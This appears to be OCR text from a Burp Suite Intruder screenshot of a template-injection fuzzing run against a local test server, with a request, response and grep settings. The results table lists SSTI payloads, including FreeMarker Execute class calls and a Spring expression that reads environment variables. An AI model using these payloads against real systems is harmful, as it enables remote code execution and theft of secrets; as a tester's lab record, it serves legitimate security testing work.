 Attack Save 3. Intruder attack of http://localhost:8082
3. Intruder attack of http://localhost:8082 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response rece... Error Timeout Length Comment "subTitle":"([^"]*)"
0 200 3 494 Alice Cooper
1 {77*77} 200 3 495 Alice {77*77}
2 {{77*77}} 200 3 497 Alice {{77*77}}
3 {{{77*77}}} 200 4 499 Alice {{{77*77}}}
4 ${77*77} 200 9 496 Alice ${77*77}
5 ${{77*77}} 200 4 498 Alice ${{77*77}}
6 #{77*77} 200 6 496 Alice #{77*77}
7 [[77*77]] 200 4 8376 Alice [[77*77]]
8 {{=77*77}} 200 12 498 Alice {{=77*77}}
9 [[${77*77}]] 200 20 500 Alice [[${77*77}]]
10 <%=77*77%> 200 2 498 Alice <%=77*77%>
11 ${xyz|77*77} 200 2 8379 Alice ${xyz|77*77}
12 #set($x=77*77)${x} 200 2 506 Alice #set($x=77*77)${x}
13 @(77*77) 200 3 496 Alice @(77*77)
14 <p th:text='${#ctx.getClass()}'></p> 200 2 524 Alice <p th:text='${#ctx.getClass()}'></p>
15 ${#ctx.getClass()} 200 3 506 Alice ${#ctx.getClass()}
16 <#assign xy="zxxxxxxz"><#assign yx="zyy... 200 5 363
17 <#assign ex = "freemarker.template.utilit... 200 2 363
18 [#assign ex = 'freemarker.template.utility.... 200 2 557 Alice [#assign ex = 'freemarker.template.utilit...
19 ${"freemarker.template.utility.Execute"?n... 200 0 363
20 ${T(java.lang.System).getenv()} 200 2 519 Alice ${T(java.lang.System).getenv()}
21 ${class.getClassLoader()} 200 1 513 Alice ${class.getClassLoader()}
22 ${class.getResource("").getPath()} 200 1 363
Request
Pretty Raw Hex
\n
1 POST /json HTTP/1.1
2 Host: localhost:8082
3 Content-Length: 217
4 X-Scout-Correlation-Id: sS7Ve9Ph8dz/8
9 X-Scout-Ui-Session-Id:
1:1hv4h1663tpda698lusglup3bdtocaaj03enuspkr7smlhpriun
c
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/156.0.0.0 Safari/537.36
13 Content-Type: application/json; charset=UTF-8
14 Origin: http://localhost:8082
Search 0 highlights
Response
Pretty Raw Hex Render
\n
"#":6,
"events":[
{
"target":"90",
"type":"property",
"properties":{
"subTitle":"Alice {{self}}"
}
},
{
"target":"97",
"type":"property",
Search 0 highlights
Inspector
Request attributes 2
Request cookies 3
Request headers 22
Response headers 6
Finished
Settings
Clear
Add Enter a new item
Match type: Simple string
Regex
Case-sensitive match
Grep - Match
These settings can be used to flag result items containi
expressions.
Flag responses matching these expressions:
Paste
Load...
Remove
Clear
stack
access
directory
file
not found
unknown
Add Enter a new item
Match type: Simple string
Regex
Case sensitive match
Exclude HTTP headers
Grep - Extract
These settings can be used to extract useful informatic
the attack results table.
Extract the following items from responses:
Add From regex group: "subTitle":"([^"
Edit
Remove
Duplicate
Payloads
Resource pool
Settings